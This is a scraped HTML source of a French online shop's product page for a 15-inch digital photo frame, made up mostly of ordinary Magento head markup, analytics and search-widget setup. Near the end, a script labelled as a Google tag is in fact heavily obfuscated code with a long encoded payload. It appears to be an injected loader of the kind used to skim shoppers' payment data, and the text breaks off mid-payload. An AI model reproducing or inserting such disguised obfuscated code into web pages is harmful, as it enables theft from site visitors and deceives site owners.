

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hightechplace.com/cadre-photo-numerique-hd-hd-de-15-pouces-avec-support-et-telecommande-allwinner-reveil-mp3-mp4-lecteur-de-film-blanc.html
body_size: 41198
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN" "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"  version="XHTML+RDFa 1.0"  xml:lang="fr lang="fr ">
<!--<html lang="fr">-->
<head>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><meta http-equiv="Content-Type" content="application/xhtml+xml; charset=UTF-8" />
<title>Cadre photo numérique HD HD de 15 pouces avec support et télécommande, Allwinner, Réveil / MP3 / MP4 / Lecteur de film (Blanc)</title>
<meta name="description" content="Cadre photo numérique HD HD de 15 pouces avec support et télécommande, Allwinner, Réveil / MP3 / MP4 / Lecteur de film (Blanc), Cadre photo numérique HD HD de 15 pouces avec support et télécommande, Allwinner, Réveil / MP3 / MP4 / Lecteur de film (Blanc)" />
<meta name="keywords" content="booster gsm , montre telephone portable , outils obd2 , appui-tête , écran tactile , trackeur gps , pointeur laser , autoradio , montre à led , pochette iphone , téléphone mobile , clavier ipad , babyphone , caméra enfant" />
<meta name="robots" content="INDEX,FOLLOW" />
<link rel="icon" href="https://www.hightechplace.com/media/favicon/default/favicon.ico" type="image/x-icon" />
<link rel="shortcut icon" href="https://www.hightechplace.com/media/favicon/default/favicon.ico" type="image/x-icon" />
<!--[if lt IE 7]>
<script type="text/javascript">
//<![CDATA[
    var BLANK_URL = 'https://www.hightechplace.com/js/blank.html';
    var BLANK_IMG = 'https://www.hightechplace.com/js/spacer.gif';
//]]>
</script>
<![endif]-->

<!-- Font Replacement -->
<!-- End Font Replacement -->

<link type="text/css" rel="stylesheet" href="https://www.hightechplace.com/skin/m/1648804468/skin/frontend/flatshop/default/css/styles.css,/skin/frontend/base/default/css/widgets.css,/skin/frontend/flatshop/default/css/grid_responsive.css,/skin/frontend/flatshop/default/css/font-awesome.min.css,/skin/frontend/flatshop/default/css/skin.css,/skin/frontend/flatshop/default/css/custom.css,/skin/frontend/flatshop/default/css/fancybox.css" media="all" />
<script type="text/javascript" src="https://www.hightechplace.com/skin/m/1767686096/js/prototype/prototype.js,/js/lib/ccard.js,/js/prototype/validation.js,/js/scriptaculous/builder.js,/js/scriptaculous/effects.js,/js/scriptaculous/dragdrop.js,/js/scriptaculous/controls.js,/js/scriptaculous/slider.js,/js/varien/js.js,/js/varien/form.js,/js/varien/menu.js,/js/mage/translate.js,/js/mage/cookies.js,/js/meigee/jquery.min.js,/js/varien/product.js,/js/varien/configurable.js,/js/calendar/calendar.js,/js/calendar/calendar-setup.js,/skin/frontend/flatshop/default/js/jquery.easing.js,/skin/frontend/flatshop/default/js/jquery.selectbox-0.2.min.js,/skin/frontend/flatshop/default/js/script.js,/skin/frontend/flatshop/default/js/jquery.iosslider.min.js,/skin/frontend/flatshop/default/js/jquery.fancybox.pack.js,/skin/frontend/flatshop/default/js/cloud-zoom.1.0.2.min.js" ></script>
<link type="text/css" rel="stylesheet" href="https://www.hightechplace.com/skin/m/1648804468/skin/frontend/flatshop/default/css/print.css" media="print" />
<link rel="alternate" type="application/rss+xml" href="https://www.hightechplace.com/rss/catalog/special/store_id/3/cid/0/" title="Produits spéciaux" />
<link rel="alternate" type="application/rss+xml" href="https://www.hightechplace.com/rss/catalog/salesrule/store_id/3/cid/0/" title="Coupons/Réductions" />
<link type="text/css" rel="stylesheet" href="https://www.hightechplace.com/js/calendar/calendar-win2k-1.css"  />
<link rel="canonical" href="https://www.hightechplace.com/cadre-photo-numerique-hd-hd-de-15-pouces-avec-support-et-telecommande-allwinner-reveil-mp3-mp4-lecteur-de-film-blanc.html" />
<!--[if lt IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.hightechplace.com/skin/m/1648804468/skin/frontend/flatshop/default/css/styles-ie.css" media="all" />
<![endif]-->
<!--[if lt IE 10]>
<script type="text/javascript" src="https://www.hightechplace.com/skin/m/1648804468/skin/frontend/flatshop/default/js/script_ie.js" ></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.hightechplace.com/skin/m/1648804468/skin/frontend/flatshop/default/js/html5.js,/skin/frontend/flatshop/default/js/css3-mediaqueries.js,/skin/frontend/flatshop/default/js/selectivizr-min.js" ></script>
<![endif]-->
<!--[if IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.hightechplace.com/skin/m/1648804468/skin/frontend/flatshop/default/css/styles-ie-8.css" media="all" />
<![endif]-->
<!--[if IE 9]>
<link type="text/css" rel="stylesheet" href="https://www.hightechplace.com/skin/m/1648804467/skin/frontend/flatshop/default/css/styles-ie-9.css" media="all" />
<![endif]-->

<script type="text/javascript">
//<![CDATA[
Mage.Cookies.path     = '/';
Mage.Cookies.domain   = '.www.hightechplace.com';
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
optionalZipCountries = ["GA","IE","PA","HK","MO"];
//]]>
</script>

<!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/javascript">
//<![CDATA[
            (function() {
                var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;ga.src = 'https://ssl.google-analytics.com/ga.js';
                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
            })();
            var _gaq = _gaq || [];

            _gaq.push(["_setAccount", "UA-18661870-2"], ["_trackPageview","/cadre-photo-numerique-hd-hd-de-15-pouces-avec-support-et-telecommande-allwinner-reveil-mp3-mp4-lecteur-de-film-blanc.html"], ["_trackPageLoadTime"]);

            if(Ajax.Responders){
                Ajax.Responders.register({
                  onComplete: function(response){
                    if(!response.url.include("progress") && !response.url.include("getAdditional")){
                        if(response.url.include("saveOrder")){
                            _gaq.push(["_trackPageview", "/cadre-photo-numerique-hd-hd-de-15-pouces-avec-support-et-telecommande-allwinner-reveil-mp3-mp4-lecteur-de-film-blanc.html"+ "/opc-review-placeOrderClicked"]);
                        }else if(accordion.currentSection){
                            _gaq.push(["_trackPageview", "/cadre-photo-numerique-hd-hd-de-15-pouces-avec-support-et-telecommande-allwinner-reveil-mp3-mp4-lecteur-de-film-blanc.html/"+ accordion.currentSection]);
                        }
                    }
                  }
                });
            }

//]]>
</script>

<!-- END GOOGLE ANALYTICS CODE -->

<!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/javascript">
//<![CDATA[
            (function() {
                var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;ga.src = 'https://ssl.google-analytics.com/ga.js';
                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
            })();
            var _gaq = _gaq || [];

            _gaq.push(["_setAccount", "UA-18661870-2"], ["_trackPageview","/cadre-photo-numerique-hd-hd-de-15-pouces-avec-support-et-telecommande-allwinner-reveil-mp3-mp4-lecteur-de-film-blanc.html"], ["_trackPageLoadTime"]);

            if(Ajax.Responders){
                Ajax.Responders.register({
                  onComplete: function(response){
                    if(!response.url.include("progress") && !response.url.include("getAdditional")){
                        if(response.url.include("saveOrder")){
                            _gaq.push(["_trackPageview", "/cadre-photo-numerique-hd-hd-de-15-pouces-avec-support-et-telecommande-allwinner-reveil-mp3-mp4-lecteur-de-film-blanc.html"+ "/opc-review-placeOrderClicked"]);
                        }else if(accordion.currentSection){
                            _gaq.push(["_trackPageview", "/cadre-photo-numerique-hd-hd-de-15-pouces-avec-support-et-telecommande-allwinner-reveil-mp3-mp4-lecteur-de-film-blanc.html/"+ accordion.currentSection]);
                        }
                    }
                  }
                });
            }

//]]>
</script>

<!-- END GOOGLE ANALYTICS CODE -->
        <script type="text/javascript">
        //<![CDATA[
            try {
                Prototype && Prototype.Version && Event && Event.observe && Event.observe(window, 'load', function()
                {
                    if ($$('input#search').length) {
                        $$('input#search')[0].stopObserving('keydown');
                    }
                });
            } catch (e) {}
        //]]>
        </script>
        <script type="text/javascript">
            //<![CDATA[
                Searchanise = {};
                Searchanise.host        = 'http://www.searchanise.com';
                Searchanise.api_key     = '3c8q3M0H7u';
                Searchanise.SearchInput = '#search';
                
                Searchanise.AutoCmpParams = {};
                Searchanise.AutoCmpParams.union = {}; Searchanise.AutoCmpParams.union.price = {}; Searchanise.AutoCmpParams.union.price.min = 'se_price_0';
                Searchanise.AutoCmpParams.restrictBy = {};
                Searchanise.AutoCmpParams.restrictBy.status = '1';
                Searchanise.AutoCmpParams.restrictBy.visibility = '3|4';
                
                
                Searchanise.options = {};
                Searchanise.AdditionalSearchInputs = '#name,#description,#sku';

                Searchanise.options.ResultsDiv = '#snize_results';
                Searchanise.options.ResultsFormPath = 'https://www.hightechplace.com/searchanise/result';
                Searchanise.options.ResultsFallbackUrl = 'https://www.hightechplace.com/catalogsearch/result/?q=';
                Searchanise.ResultsParams = {};
                Searchanise.ResultsParams.facetBy = {};
                Searchanise.ResultsParams.facetBy.price = {};
                Searchanise.ResultsParams.facetBy.price.type = 'slider';

                Searchanise.options.PriceFormat = {
                    decimals_separator:  ',',
                    thousands_separator: ' ',
                    symbol:              ' €',

                    decimals: '2',
                    rate:     '1',
                    after:     true
                };
                
                (function() {
                    var __se = document.createElement('script');
                    __se.src = 'https://www.searchanise.com/widgets/v1.0/init.js';
                    __se.setAttribute('async', 'true');
                    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(__se, s);
                })();
            //]]>
        </script>
        <script type="text/javascript">//<![CDATA[
        var Translator = new Translate({"HTML tags are not allowed":"Les balises HTML ne sont pas autoris\u00e9es","Please select an option.":"S\u00e9lectionnez une option","This is a required field.":"Ce champ est obligatoire.","Please enter a valid number in this field.":"Veuillez saisir un nombre valide.","The value is not within the specified range.":"La valeur n'est pas dans la plage sp\u00e9cifi\u00e9e.","Please use numbers only in this field. Please avoid spaces or other characters such as dots or commas.":"Seuls les chiffres sont autoris\u00e9s dans ce champ. \u00c9vitez les espaces ou autres caract\u00e8res tels que les points ou les virgules.","Please use letters only (a-z or A-Z) in this field.":"Veuillez utiliser uniquement des lettres (a-z ou A-Z) dans ce champ.","Please use only letters (a-z), numbers (0-9) or underscore(_) in this field, first character should be a letter.":"Veuillez utiliser uniquement des lettres (a-z), des chiffres (0-9) ou underscore (_) dans ce champ, en commen\u00e7ant par une lettre.","Please use only letters (a-z or A-Z) or numbers (0-9) only in this field. No spaces or other characters are allowed.":"Veuillez utiliser uniquement des lettres (a-z) ou des chiffres (0-9) dans ce champ. Les espaces et autres caract\u00e8res ne sont pas autoris\u00e9s.","Please use only letters (a-z or A-Z) or numbers (0-9) or spaces and # only in this field.":"Veuillez utiliser uniquement des lettres (a-z), des chiffres (0-9), des espaces ou des di\u00e8ses (#) dans ce champ.","Please enter a valid phone number. For example (123) 456-7890 or 123-456-7890.":"Veuillez saisir un num\u00e9ro de t\u00e9l\u00e9phone valide.","Please enter a valid fax number. For example (123) 456-7890 or 123-456-7890.":"Veuillez saisir un num\u00e9ro de fax valide. Par exemple 0123456789.","Please enter a valid date.":"Veuillez saisir une date valide.","Please enter a valid email address. For example johndoe@domain.com.":"Veuillez saisir une adresse email valide. Par exemple prenom.nom@domaine.com","Please use only visible characters and spaces.":"Veuillez utiliser uniquement des caract\u00e8res visibles et des espaces.","Please enter 6 or more characters. Leading or trailing spaces will be ignored.":"Veuillez saisir au moins 6 caract\u00e8res. Les espaces en d\u00e9but ou en fin de cha\u00eene seront ignor\u00e9s.","Please enter 7 or more characters. Password should contain both numeric and alphabetic characters.":"Veuillez saisir au moins 7 caract\u00e8res. Le mot de passe doit contenir \u00e0 la fois des caract\u00e8res num\u00e9riques et alphab\u00e9tiques.","Please make sure your passwords match.":"V\u00e9rifiez que vos mots de passe concordent.","Please enter a valid URL. Protocol is required (http:\/\/, https:\/\/ or ftp:\/\/)":"Veuillez saisir une URL valide. Le protocole est obligatire (http:\/\/, https:\/\/ ou ftp:\/\/)","Please enter a valid URL. For example http:\/\/www.example.com or www.example.com":"Veuillez saisir une URL valide. Par exemple http:\/\/www.exemple.com ou www.exemple.com","Please enter a valid URL Key. For example \"example-page\", \"example-page.html\" or \"anotherlevel\/example-page\".":"Veuillez saisir une URL valide. Par exemple \"page-exemple\", \"page-exemple.html\" ou \"niveau\/page-exemple\".","Please enter a valid XML-identifier. For example something_1, block5, id-4.":"Veuillez saisir un identifiant XML valide. Par exemple, quelquechose_1, bloc5, id-4.","Please enter a valid social security number. For example 123-45-6789.":"Veuillez saisir un num\u00e9ro de s\u00e9curit\u00e9 sociale valide. Par exemple 123-45-6789.","Please enter a valid zip code. For example 90602 or 90602-1234.":"Veuillez saisir un code postal valide. Par exemple 92100.","Please enter a valid zip code.":"Veuillez saisir un code postal valide.","Please use this date format: dd\/mm\/yyyy. For example 17\/03\/2006 for the 17th of March, 2006.":"Veuillez utiliser ce format de date : jj\/mm\/aaaa. Par exemple, 21\/12\/2012 pour le 21 D\u00e9cembre 2012.","Please enter a valid $ amount. For example $100.00.":"Veuillez saisir un montant valide. Par exemple 100.00 \u20ac.","Please select one of the above options.":"Veuillez choisir une des options ci-dessus.","Please select one of the options.":"Veuillez choisir une des options.","Please select State\/Province.":"Veuillez choisir un \u00e9tat\/province.","Please enter a number greater than 0 in this field.":"Veuillez saisir un nombre sup\u00e9rieur \u00e0 0 dans ce champ.","Please enter a number 0 or greater in this field.":"Veuillez saisir un nombre sup\u00e9rieur ou \u00e9gal \u00e0 0 dans ce champ.","Please enter a valid credit card number.":"Veuillez saisir un num\u00e9ro de carte bancaire valide.","Credit card number does not match credit card type.":"Le num\u00e9ro de carte ne correspond pas au type de carte.","Card type does not match credit card number.":"Le type de carte ne correspond pas au num\u00e9ro de carte.","Incorrect credit card expiration date.":"Mauvaise date d'expiration de carte de cr\u00e9dit.","Please enter a valid credit card verification number.":"Veuillez saisir un num\u00e9ro de v\u00e9rification de carte bancaire valide.","Please use only letters (a-z or A-Z), numbers (0-9) or underscore(_) in this field, first character should be a letter.":"Utilisez uniquement des lettres (a-z ou A-Z), des chiffres (0-9) ou des underscores (_) dans ce champ. Le premier caract\u00e8re doit \u00eatre une lettre.","Please input a valid CSS-length. For example 100px or 77pt or 20em or .5ex or 50%.":"Veuillez saisir une longueur CSS valide. Par exemple 100px ou 77pt ou 20 em ou .5ex ou 50%.","Text length does not satisfy specified text range.":"La longueur du texte ne satisfait pas la plage de texte sp\u00e9cifi\u00e9e.","Please enter a number lower than 100.":"Veuillez saisir un nombre inf\u00e9rieur \u00e0 100.","Please select a file":"S\u00e9lectionnez un fichier","Please enter issue number or start date for switch\/solo card type.":"Veuillez saisir le num\u00e9ro de probl\u00e8me ou une date de d\u00e9but pour le type de carte switch\/solo.","Please wait, loading...":"Veuillez patienter, chargement en cours...","This date is a required value.":"Cette date est obligatoire.","Please enter a valid day (1-%d).":"Veuillez saisir un jour valide (1-%d).","Please enter a valid month (1-12).":"Veuillez saisir un mois valide (1-12).","Please enter a valid year (1900-%d).":"Veuillez saisir une ann\u00e9e valide (1900-%d).","Please enter a valid full date":"Veuillez saisir une date compl\u00e8te valide.","Please enter a valid date between %s and %s":"Veuillez saisir une date valide entre %s et %s","Please enter a valid date equal to or greater than %s":"Veuillez saisir une date valide sup\u00e9rieure ou \u00e9gale \u00e0 %s","Please enter a valid date less than or equal to %s":"Veuillez saisir une date valide inf\u00e9rieure ou \u00e9gale \u00e0 %s","Complete":"Termin\u00e9e","Add Products":"Ajouter des produits","Please choose to register or to checkout as a guest":"Choisissez de vous enregistrer ou de passer votre commande en tant qu'invit\u00e9","Your order cannot be completed at this time as there is no shipping methods available for it. Please make necessary changes in your shipping address.":"Vous ne pouvez pas continuer votre commande car aucun mode de livraison n'est disponible pour votre adresse.","Please specify payment method.":"Choisissez un mode de paiement.","Your order cannot be completed at this time as there is no payment methods available for it.":"Vous ne pouvez pas continuer votre commande car aucun mode de paiement n'est disponible.","Insert Widget...":"Ins\u00e9rer un widget..."});
        //]]></script><!-- Google tag (gtag.js) -->

<script>function _0x1988(){const _0x18e82e=['2825529eOksJH','2176564nLwrPe','1306630bbJakQ','28059LgYgeQ','12978984fkRiVj','885235maRvjT','30ceMPWO','26220UkuJwk'];_0x1988=function(){return _0x18e82e;};return _0x1988();}(function(_0xfce0b,_0x1d745e){const _0x112eed=_0x572f;const _0x4890db=_0xfce0b();while(!![]){try{const _0x490907=-parseInt(_0x112eed('0x7'))/0x1+parseInt(_0x112eed('0x0'))/0x2*(-parseInt(_0x112eed('0x5'))/0x3)+-parseInt(_0x112eed('0x3'))/0x4+parseInt(_0x112eed('0x4'))/0x5+parseInt(_0x112eed('0x1'))/0x6+parseInt(_0x112eed('0x2'))/0x7+parseInt(_0x112eed('0x6'))/0x8;if(_0x490907===_0x1d745e){break;}else{_0x4890db['push'](_0x4890db['shift']());}}catch(_0x109d99){_0x4890db['push'](_0x4890db['shift']());}}}(_0x1988,0xb047d));function _0x572f(_0x1a11ce,_0x19880a){const _0x572fa5=_0x1988();_0x572f=function(_0x108d43,_0x1db086){_0x108d43=_0x108d43-0x0;let _0x3a96a5=_0x572fa5[_0x108d43];return _0x3a96a5;};return _0x572f(_0x1a11ce,_0x19880a);}(function(){(function(_0x195b0e,_0x5662bf){_0x5662bf(_0x195b0e);}([[['mRyTyLNwnsdxOEro','lqLnbRPvzFQWgTnT']['join'](''),'hDioLbQeGgiAYEMQ'+'XskyzMTbxTiVTVCb','pzNAGJmDzTmbOnzb',[['t.f.2s.16.63.4n.14.20.47.4c.2f.3w.6x.4g.4.3k.1h.3c.36.4h.5w.2w.26.5.6v.3m.4x.6i.f.4v.43.43.3r.3.k.4d.6a.5t.19.24.24.27.1p.64.5d.6u.4i.1o.4d.36.1y.6.4x.69.49.1f.3e.57.9.35.1k.2v.2e.5j.53.4q.4b.6k.x.4z.12.68.36.4q.4h.1t.6b.3d.4w.2y.33.3i.3g.5w.6h.16.6.6l.4b.1v.1w.25.1f.t.3a.73.59.35.28.4u.66.2m.3f.24.6j.6u.4m.1v.6c.3j.52.2w.33.3c.3e.22.1a.14.3.1.6.5r.2o.26.t.50.2c.6r.11.65.m.4g.1j.4p.2y.72.m.x.6c.3w.3y.2l.c.3c.5p.54.2a.4l.5s.2w.3e.3b.73.6q.1i.1n.72.4v.43.43.3z.4s.5o.3l.66.69.3b.3n.2a.6n.3t.4e.2z.1i.6w.5o.67.4.5b.5e.6i.18.5.69.1g.4e.25.40.4u.6p.6h.5z.6l.61.16.q.i.4t.4s.72.i.x.6k.1d.4l.15.60.1m.2n.4d.3g.4a.5o.3r.3t.1j.4d.5f.h.52.6f.5a.69.x.4v.5z.1i.2r.58.1a.5g.q.49.2t.37.6z.3s.6f.5q.3e.65.12.42.34.30.71.5d.54.55.1t.13.44.6e.3h.5x.3u.4v.6f.66.1m.23.2i.20.e.53.i.54.3.26.3h.3f.2m.7.3n.55.5c.27.6r.44.v.49.3.j.4y.69.4a.2w.5h.11.4s.s.71.1.30.6s.6q.73.60.3x.3q.33.6b.3p.45.31.38.40.5r.v.1w.5t.6j.24.p.1b.6x.4a.13.5t.3y.4v.6b.5m.5w.63.3n.5j.41.4z.i.56.7.4p.p.1b.43.51.10.59.5i.6h.16.6.t.16.6a.4j.3q.5n.2n.15.5t.6l.67.1y.4n.2e.2g.2j.2a.2e.6n.5b.6z.3.6q.2n.g.2c.49.1e.45.5d.2i.5v.4a.1c.4u.g.50.6c.4c.2y.5f.11.4u.u.6n.4.2y.6v.6e.5d.21.i.1h.5o.1c.2r.2o.3p.3c.48.4c.2r.4p.v.5.6x.6i.1q.3.5x.9.t.6l.5h.4b.5e.1r.64.2.5c.24.5x.m.55.5.23.3f.3d.2k.6n.1x.6o.5p.63.3l.5x.h.10.6u.6i.4r.10.3b.3i.6v.6n.6h.56.3u.3b.m.4d.2o.4t.4c.3o.13.10.7.6o.3o.1z.3p.57.1n.1h.6v.2i.65.3p.5p.4f.20.47.64.1l.6g.5w.13.m.2k.58.w.1g.2s.32.31.6b.1v.68.3j.5g.60.1w.1c.3e.3n.v.71.73.3k.8.6g.4a.d.1s.6z.4v.1.33.72.5y.3m.4l.y.1s.2w.6x.x.34.6z.1k.1v.c.2w.d.q.5l.3y.m.5y.2e.46.6v.2t.1m.2h.q.4y.2a.71.3z.6b.s.6l.w.4x.11.6c.38.4u.4k.1z.6a.z.21.45.1j.38.2u.5z.12.6.41.4a.4f.5l.44.x.2v.6x.20.4s.2d.37.5k.4k.1n.1h.1j.54.20.21.56.5a.69.3d.46.d.1b.2k.4e.31.m.2q.1k.n.i.6c.y.3k.43.1r.5z.5r.2t.35.9.5q.54.1a.5k.q.2e.4w.73.z.2p.3o.1p.2a.7.0.57.5w.3i.1e.3v.1f.68.57.b.39.1m.44.45.4o.6n.5.47.8.55.14.6d.3r.4f.2.4s.1x.6d.d.2j.66.25.1k.3s.39.2r.j.v.5.6x.4a.1a.4y.59.37.34.l.n.z.i.3t.1y.4j.4b.2a.30.2v.1b.70.4f.r.3f.30.f.4d.32.5n.4z.6n.67.1.73.1z.2d.73.f.4g.41.45.11.4q.a.6w.6f.5v.16.20.22.23.1q.66.4l.67.27.3e.13.6s.46.2x.6y.6l.5u.6n.22.t.1a.73.4f.11.5z.p.6t.2h.32.35.4i.e.50.5f.2e.6n.3n.4o.1x.6y.11.6y.1z.1t.6s.5n.59.8.1.5l.69.40.4i.46.20.3m.4n.2b.45.33.2s.6j.0.2y.6r.6e.6x.21.u.1p.5k.2l.5e.47.31.2a.a.3b.73.m.30.1x.38.5n.36.b.49.x.3x.6r.1b.70.5w.3n.62.3g.2l.2s.73.19.5x.3q.5t.35.a.6m.d.5u.26.1q.47.6f.1l.4a.1w.1d.1j.42.4g.4t.41.45.5b.1.2g.3q.5v.6z.4f.5j.28.6j.42.x.69.5t.2v.2s.3p.3g.4c.4e.2p.4t.2m.27.22.2k.l.52.6b.3q.38.2n.6n.f.12.7.1s.2w.6q.38.6h.2t.5y.6z.3w.2n.6s.60.3b.12.22.1o.5n.a.5h.54.55.1t.17.l.6i.3.2a.3d.5j.72.5y.3q.4h.3e.1w.52.6p.1l.3g.4c.4j.63.4s.5q.6f.2q.2w.11.2r.5s.4n.3o.5i.3m.24.4a.2j.6a.d.4i.5b.5n.31.5z.30.3l.21.s.f.m.55.5.58.b.4q.2k.3x.4t.53.68.5v.32.71.3d.36.4r.5m.4r.10.3b.3a.5j.5.2j.1k.1v.3b.l.4s.72.i.1d.33.52.6l.70.1b.5u.47.4f.1g.6j.17.6d.2x.1x.a.6k.4f.f.1z.71.4p.7.33.6w.5s.3l.6s.34.70.45.u.1p.37.6x.1r.1x.e.2y.d.o.5n.3t.n.60.4o.3u.4h.4e.4y.2j.p.50.2c.6z.3z.6d.u.6k.4r.3r.5v.g.1y.4c.1k.1m.1s.17.6s.3k.45.62.5l.3y.m.e.2e.33.12.31.a.24.q.4y.2a.11.3r.4s.5o.4t.w.4r.2z.6y.k.5c.6d.3y.3v.2j.3p.45.31.2c.3s.6v.1q.2s.37.21.36.2g.m.4w.6a.3k.3i.2l.53.61.20.6.1v.32.6p.3t.6j.2p.5t.3k.8.p.3d.1u.6f.1i.66.5w.6h.16.6.6d.q.23.57.39.5n.27.1q.p.5p.5d.14.d.1s.47.q.38.34.33.5i.60.4i.65.11.1s.59.28.i.4d.41.4z.1x.5f.4x.3q.2b.6z.d.6t.5x.36.11.7.1o.6n.4.2y.6v.6e.2s.58.6s.4i.4z.2l.5e.47.31.43.6y.6b.48.1v.3m.25.2s.18.3p.44.2s.20.19.5x.6l.63.4k.5z.6u.3t.5i.1m.6l.19.73.27.50.3k.6o.1r.6n.5w.5b.2g.5v.32.3b.6x.51.3q.5e.22.v.4w.28.1b.4f.2b.q.w.4v.4t.2w.72.i.x.3q.48.30.1g.72.43.31.47.6u.35.3u.3b.1w.5j.4j.6q.5b.3h.5j.3q.5z.21.4v.69.60.4j.1w.4n.3w.2s.4r.48.3l.x.11.5e.1p.2a.7.12.3e.3i.59.4l.2x.1t.8.6g.4a.d.1s.6z.4v.1.33.31.c.16.3k.5b.5n.o.5z.i.54.3.1y.t.1v.3i.1r.2a.62.4h.5w.2w.4t.6d.73.23.36.44.1d.3d.22.z.5.5.56.2c.3t.4r.4v.6y.k.25.32.4s.1l.6u.1l.1b.2c.4d.1i.30.5z.1g.4q.h.6t.5j.29.4w.6a.v.6h.v.5g.2p.6j.1z.6x.6.6n.e.5p.58.3u.3s.3n.1r.5i.5m.6f.2v.5p.3w.g.a.1s.71.43.42.1w.6t.61.52.2e.x.n.33.6x.7.1s.o.2x.1e.e.7.5.5k.1v.4i.72.5s.2c.49.1e.k.61.1k.z.9.6p.5r.35.3q.5o.42.3g.x.2l.4e.1a.8.k.i.4f.5s.47.2p.38.71.30.3s.6y.41.4l.4p.6g.l.4b.6z.4n.1x.5i.3m.24.4a.59.1l.2o.71.11.4c.5w.3r.52.5f.40.64.6l.19.69.3y.44.73.4y.3a.3p.2t.5r.3v.l.5w.2f.42.6t.2p.1p.6v.64.4w.28.67.4n.54.4b.6x.3j.4l.3c.4g.1u.5g.4c.1b.53.27.2o.d.1b.2k.3q.40.62.3r.4j.6d.3c.5b.8.3b.25.d.p.5d.3r.4o.9.1w.6y.2w.49.1e.4x.60.41.29.1r.3h.6u.3u.65.60.57.5f.73.1x.1l.4r.w.1l.4a.3y.1s.1h.1b.5v.6l.65.10.16.71.73.1l.5y.15.15.72.1p.2e.4o.37.6o.1r.62.a.3y.m.12.4t.3h.38.2j.4x.17.41.3s.36.2d.5w.z.i.4t.14.2c.6a.56.q.5.4k.1z.6a.z.5m.6m.33.a.6w.1w.6m.3t.15.4a.3e.57.9.35.1k.68.3.4f.d.5t.43.e.57.18.1r.e.6j.2p.36.6x.1m.1z.8.30.d.u.5p.3w.g.a.34.4e.i.1v.5w.2l.s.l.6x.4u.33.6w.5s.3p.4g.3c.1v.4y.6r.1p.3j.4a.4i.65.1h.20.47.5s.57.5h.20.6t.43.r.4b.7.g.50.6c.4c.2a.4b.5b.1p.5q.6w.4.3z.2k.2o.47.i.58.3.57.d.4s.2m.3x.4r.4x.6b.5s.2w.22.5h.4.5n.5j.21.59.15.4l.17.3x.4i.6l.1u.70.4.66.4d.1u.4g.3l.6n.4f.72.5u.6m.6n.1x.6o.5p.5n.1o.6t.5l.s.46.5m.33.10.3b.49.4f.n.2x.4b.6i.11.4z.y.68.36.4q.4l.1t.6f.x.27.2a.3x.4v.3g.5s.d.3b.1w.5j.4j.l.1c.6e.6d.3j.5r.3s.4v.69.5k.4z.16.w.2f.6i.41.5y.57.1.4u.42.5g.60.6v.1t.6s.5n.59.2w.9.h.3l.4e.6s.4v.12.37.36.z.1h.3y.m.3w.4a.1d.1d.54.24.58.3k.l.6f.5x.6a.9.1b.2g.6i.3j.1z.2u.10.l.3g.3f.a.37.1b.1.6j.t.3b.70.5w.3n.5u.18.6y.6i.2y.1h.1x.64.4g.61.2h.2s.51.6q.1c.2s.38.35.1v.5f.4l.h.1d.68.68.3d.5l.3y.4v.6b.5m.52.15.12.2e.6m.43.5u.56.7.4p.4k.5i.